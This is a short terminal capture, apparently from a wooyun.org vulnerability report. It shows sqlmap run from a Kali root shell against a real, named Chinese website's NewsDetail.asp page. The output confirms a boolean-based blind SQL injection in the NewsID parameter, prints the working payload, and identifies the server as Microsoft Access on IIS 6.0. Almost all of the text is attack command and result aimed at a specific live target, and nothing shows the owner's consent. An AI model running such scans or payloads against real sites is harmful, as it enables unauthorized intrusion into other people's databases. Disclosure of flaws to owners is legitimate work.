 root@kali:~# sqlmap -u "http://cn.cietac.org/NewsFiles/NewsDetail.asp?NewsID=116
0"
sqlmap
{1.0-dev-nongit-20150817}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
federal laws. Developers assume no liability and are not responsible for any misuse or
[*] starting at 13:50:01
[13:50:01] [INFO] resuming back-end DBMS 'microsoft access'
[13:50:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: NewsID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: NewsID=1160 AND 7526=7526
---
[13:50:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org